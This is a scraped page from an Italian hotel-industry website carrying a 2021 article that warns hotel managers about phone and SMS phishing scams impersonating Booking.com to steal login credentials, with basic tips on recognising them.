wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js truffa-su-booking-com-per-i-gestori global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_48473></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_39095></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Istruzioni di lavoro" class=entry-crumb href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ >Istruzioni di lavoro</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Truffa su Booking.com per i gestori</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-10223 class="post-10223 post type-post status-publish format-standard has-post-thumbnail category-istruzioni-di-lavoro category-ultime-notizie category-studi-di-settore tag-booking-com tag-gestiori tag-truffa" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ >Istruzioni di lavoro</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/studi-di-settore/ >Studi di settore</a></li></ul><header class=td-post-title><h1 class="entry-title">Truffa su Booking.com per i gestori</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2021-10-04T10:48:59+02:00 >4 Ottobre 2021</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><figure><a href=https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2.jpg data-caption="Truffa su Booking.com per i gestori"><img width=696 height=583 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20583'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2-696x583.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2-696x583.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2-300x251.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2-768x644.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2-501x420.jpg 501w, https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2-600x503.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2.jpg 940w" data-sizes="(max-width: 696px) 100vw, 696px" alt="Truffa su Booking.com per i gestori" title="Truffa su Booking.com per i gestori"></a><figcaption class=wp-caption-text>Truffa su Booking.com per i gestori</figcaption></figure></div><p>Di certo le truffe sono all&#8217;ordine del giorno. Ormai se ne sentono di tutti i tipi. Ma un tipo di <strong>truffa è proprio su Booking.com</strong>, il portale di prenotazione di alloggi in tutto il mondo. Principalmente si verificano in periodo di alta stagione, dove c&#8217;è afflusso di clienti e magari i gestori nel caos del periodo non prestano attenzione. Le truffe possono essere di vario tipo. Ci sono stati casi in cui persone avevano prenotato ad un prezzo molto basso la loro camera con l&#8217;invio di una mail da parte di Booking della prenotazione effettuata. Dopo circa qualche giorno arriva una nuova email avvertendoli che il prezzo che avevano pagato non era veritiero e che la struttura si era sbagliata e che il prezzo da pagare non era quello iniziale ma bensì un altro. Ecco questo è uno dei tanti casi di truffa che può avvenire su Booking.com. Ma può anche capitare che la <strong>truffa su Booking.com per i gestori: di cosa si tratta?</strong></p><h1><span class=ez-toc-section id=Truffa_su_Bookingcom_per_i_gestori_di_cosa_si_tratta></span>Truffa su Booking.com per i gestori: di cosa si tratta?<span class=ez-toc-section-end></span></h1><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href=#Truffa_su_Bookingcom_per_i_gestori_di_cosa_si_tratta >Truffa su Booking.com per i gestori: di cosa si tratta?</a><ul class=ez-toc-list-level-2 ><li class=ez-toc-heading-level-2><a class="ez-toc-link ez-toc-heading-2" href=#Cosa_fare_in_caso_di_truffa_su_Bookingcom >Cosa fare in caso di truffa su Booking.com?</a><ul class=ez-toc-list-level-3 ><li class=ez-toc-heading-level-3><a class="ez-toc-link ez-toc-heading-3" href=#Avviso_tramite_Bookingcom_per_la_truffa_cosa_indica >Avviso tramite Booking.com per la truffa, cosa indica?</a></li></ul></li></ul></li></ul></nav></div><p>Capita che le truffe avvengono ai <strong>gestori delle strutture alberghiere</strong>. In che modo? Il gestore della struttura riceva una telefonata in forma anonima &#8220;da parte di Booking.com&#8221; dove telefonicamente chiedono di fornirgli le credenziali di accesso per poter modificare alcuni dati altrimenti la struttura non sarebbe più risultati visibile agli utenti.</p><p>Un esempio recente è di una struttura la quale riceve una chiamata da una persona che dichiara di lavorare per conto di Booking.com, informandola che la struttura risultava essere in modalità offline. A quel punto il truffatore manda un sms per ripristinare la connessione ed il messaggio arriva dallo stesso numero che Booking utilizzava per comunicare le prenotazioni last minute o sconti, il tutto con un link. L&#8217;albergatore a quel punto insospettito dice che Booking.com non l&#8217;ha mai chiamata con il numero nascosto ma soprattutto il link che aveva mandato non riportava su Booking.com ma bensì su un altro sito che era palesemente falso. L&#8217;albergatore accortosi della truffa quando chiede alcune informazioni il presunto operatore aggancia.</p><h2><span class=ez-toc-section id=Cosa_fare_in_caso_di_truffa_su_Bookingcom></span>Cosa fare in caso di truffa su Booking.com?<span class=ez-toc-section-end></span></h2><p>Quando ci sono queste truffe è bene tenere a mente che:</p><ul> <li><strong>Booking.com</strong> non ti chiederà mai per telefono o via e-mail di condividere i dati delle carte di credito, informazioni personali o credenziali di accesso. E&#8217; importante non fornire mai informazioni personali come il numero e la data di scadenza della carta di credito oppure il numero del conto.</li></ul><ul> <li><strong>Booking.com</strong> non ti contatterà mai telefonicamente o via e-mail per effettuare un bonifico bancario su un altro Iban;</li> <li><strong>Booking.com</strong> non ti chiederà mai di fornire una copia delle tue fatture delle commissioni;</li></ul><p>Piccole informazioni da tenere bene a mente quando proveranno a chiamarti per farti una truffa.</p><h3><span class=ez-toc-section id=Avviso_tramite_Bookingcom_per_la_truffa_cosa_indica></span>Avviso tramite Booking.com per la truffa, cosa indica?<span class=ez-toc-section-end></span></h3><p>Booking.com ha delle proprie e-mail dove gli utenti possono contattarli. Quando arriva una mail da un indirizzo del tipo support@booking.com sicuramente non sarà la mail ufficiale di Booking.com e quindi stai per avere una truffa. Ti consigliamo di non rispondere ad alcune mail e non cliccare su alcun link che viene inviato ma è importante segnalarlo come spam.</p><p>&nbsp;</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/booking-com/ >booking.com</a></li><li><a href=https://www.direzionehotel.it/tag/gestiori/ >gestiori</a></li><li><a href=https://www.direzionehotel.it/tag/truffa/ >truffa</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/ >Corsi di Profit Management per le strutture ricettive</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/nuova-funzione-su-instagram-per-gli-hotel/ >Nuova funzione su Instagram per gli Hotel</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/federica/ aria-label=author-photo><img alt='Federica Adinolfi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/7894853fe9b83efbb896a630b05eabdfbfe0591f97460a3b0e6771a632a272e0?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/7894853fe9b83efbb896a630b05eabdfbfe0591f97460a3b0e6771a632a272e0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/federica/ >Federica Adinolfi</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contattami per una collaborazione.</a></div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Federica Adinolfi"><meta itemprop="url" content="https://www.direzionehotel.it/author/federica/"></span><meta itemprop="datePublished" content="2021-10-04T10:48:59+02:00"><meta itemprop="dateModified" content="2021-10-01T10:49:57+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Truffa su Booking.com per i gestori"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2.jpg"><meta itemprop="width" content="940"><meta itemprop="height" content="788"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10223,"live_filter_cur_post_author":"98","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="1004";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="335";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag 